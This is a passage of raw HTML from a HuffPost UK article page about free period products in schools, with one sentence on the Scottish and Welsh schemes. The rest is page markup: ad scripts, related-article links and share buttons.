cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Both the Scottish and Welsh governments have announced schemes to make free period products available in schools, and in Scotland, in universities as well.</p></div><script type="application/json" id="related-articles-entry-ids">{"relatedArticlesEntryIds":["5d725af6e4b06d55b9725940","5ca22b38e4b09786986a3fdf","5d034b7ae4b001e3bb9cd950"]}</script><aside class="cli cli-related-articles js-cet-subunit"><div class="cli-related-articles__content-wrapper"><h2 class="cli-related-articles__title tagsRendered">Related</h2><section class="entry__tags js-cet-subunit recirc-tags"><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/children/" data-vars-item-name="Children" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/children/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">Children</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/women/" data-vars-item-name="Women" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/women/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">Women</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/education/" data-vars-item-name="Education" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/education/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="tags" data-vars-subunit-type="package">Education</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/school-days/" data-vars-item-name="schools" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/school-days/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="tags" data-vars-subunit-type="package">schools</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/teenagers/" data-vars-item-name="teenagers" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/teenagers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="tags" data-vars-subunit-type="package">teenagers</a></h3></section><div class="cli-related-articles_container"><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/vagina-why-i-was-hauled-into-nursery-when-my-daughter-used-that-word_uk_5d725af6e4b06d55b9725940?origin=article-related-life" data-vars-item-name="Vagina! Why Was I Hauled Into Nursery When My Daughter Used That Word?" data-vars-item-type="card" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="5d725af6e4b06d55b9725940" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">Vagina! Why Was I Hauled Into Nursery When My Daughter Used That Word?</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5d77c1e12300001c05512ae6.png?ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5d77c1e12300001c05512ae6.png?ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5d77c1e12300001c05512ae6.png?ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5d77c1e12300001c05512ae6.png?ops=210_120 1x, https://img.huffingtonpost.com/asset/5d77c1e12300001c05512ae6.png?ops=210_120 2x"/></picture></div></a><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/period-pants-review-thinx-modibodi-flux-and-wuka-knickers_uk_5ca22b38e4b09786986a3fdf?origin=article-related-life" data-vars-item-name="We Tried Period Pants And Got Brutally Honest About Our Experiences" data-vars-item-type="card" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="5ca22b38e4b09786986a3fdf" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">We Tried Period Pants And Got Brutally Honest About Our Experiences</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5ca72b972a0000e8044f8873.jpeg?ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5ca72b972a0000e8044f8873.jpeg?ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5ca72b972a0000e8044f8873.jpeg?ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5ca72b972a0000e8044f8873.jpeg?ops=210_120 1x, https://img.huffingtonpost.com/asset/5ca72b972a0000e8044f8873.jpeg?ops=210_120 2x"/></picture></div></a><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/amika-george/period-poverty_b_17772742.html?origin=article-related-life" data-vars-item-name="Why It&#x27;s Time To Eradicate Period Poverty" data-vars-item-type="card" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/amika-george/period-poverty_b_17772742.html" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">Why It&#x27;s Time To Eradicate Period Poverty</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5d034b7a2500006813e7c379.jpeg?ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5d034b7a2500006813e7c379.jpeg?ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5d034b7a2500006813e7c379.jpeg?ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5d034b7a2500006813e7c379.jpeg?ops=210_120 1x, https://img.huffingtonpost.com/asset/5d034b7a2500006813e7c379.jpeg?ops=210_120 2x"/></picture></div></a></div></div></aside></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"></section><div class="below-entry-content"><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="5753" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=%E2%80%9CFree%20products%20in%20schools%20will%20ensure%20that%20every%20child%20can%20learn%20and%20be%20their%20very%20best%2C%20without%20periods%20holding%20them%20back.%E2%80%9D%20%40AmikaGeorge&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HPUKParents&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5e219008c5b674e44b964ce3&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffingtonpost.co.uk&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> Go To Homepage</a></div></div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_body" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=%E2%80%9CFree%20products%20in%20schools%20will%20ensure%20that%20every%20child%20can%20learn%20and%20be%20their%20very%20best%2C%20without%20periods%20holding%20them%20back.%E2%80%9D%20%40AmikaGeorge&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HPUKParents" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_body" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_body" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_body" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=Finally%2C%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="9423" data-component-props="{&quot;editionId&quot;:&quot;uk&quot;,&quot;entryId&quot;:&quot;5e219008c5b674e44b964ce3&quot;,&quot;entryTitle&quot;:&quot;Finally,  Kids Will Now Get Free Period Products At School&quot;,&quot;entryUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3&quot;,&quot;correctionsEmail&quot;:&quot;uk-corrections@huffingtonpost.com&quot;,&quot;authors&quot;:[&quot;Amy Packham&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:uk-corrections@huffingtonpost.com?subject=Correction%3A%20Finally%2C%20%20Kids%20Will%20Now%20Get%20Free%20Period%20Products%20At%20School&amp;body=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3" data-vars-target-content-type="url" data-vars-type="web_external_link">Suggest a correction</button></section></div><span>|</span><div class="got-a-tip"><a href="/static/huffpost-uk-contact-us" target="_blank" rel="noopener noreferrer" class="js-entry-link cet-internal-link" data-vars-target-content-id="/static/huffpost-uk-contact-us" data-vars-target-content-type="url" data-vars-unit-name="5e219008c5b674e44b964ce3" data-vars-unit-type="buzz_body" data-vars-type="web_internal_link" data-vars-item-type="text" data-vars-item-name="submit_tip" data-vars-subunit-name="submit_a_tip" data-cars-subunit-type="component">Submit a tip</a></div></div></section><div id="comments"><a name="fb-comments"></a><section class="entry__fb-comments" id="fb-comments"><div data-href="https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3" data-width="100%" data-numposts="5" class="fb-comments"></div></section></div><div class="taboola-container"><div class="advertisement ad-below-entry-recirc">
  
  <div id="taboola-below-article-thumbnails"></div>
  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({
      mode: 'alternating-thumbnails-a',
      container: 'taboola-below-article-thumbnails',
      placement: 'Below Article Thumbnails',
      target_type: 'mix'
    });
  </script>
</div></div></div></div><aside class="entry__right-rail rail rail--right js-cet-unit-right" id="right-rail"><div class="right-rail-sticky"><div style="width:100%;min-height:600px;height:auto;padding-top:0%;position:relative;" class="entry__right-rail-width-placeholder"><div class="right-rail-sticky__ad-container"></div><div class="advertisement ad-right-rail-flex"><div id="ad-sidebar-1" class="ad-right_rail_content_1 ad-spot--gam ad-spot--gam-sidebar-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-1", "right_rail_content_1", false, false);
  });
</script>
</div></div><div id="rightRailTrending"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="2614" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;rightRailCards&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;Trending&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;trending&quot;],&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;92_92&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;right&quot;,&quot;data-vars-unit-type&quot;:&quot;sidebar&quot;,&quot;data-vars-subunit-name&quot;:&quot;trending_articles&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;linkOriginQueryParam&quot;:&quot;article-rr-life&quot;}}"><section class="zone zone--trending zone--rightRailCards js-cet-subunit"><div class="zone__title__container"><div class="zone__title">Trending</div></div><div class="zone__content"></div></section></div></div><div class="social-buttons social-buttons--follow social-buttons--uk js-cet-subunit"><div class="social-buttons__title">Follow us!</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostUKParents" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on flipboard" href="https://www.flipboard.com/@huffpostuk" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="flipboard" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostUK" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="x" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostuk" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="instagram" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="instagram" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 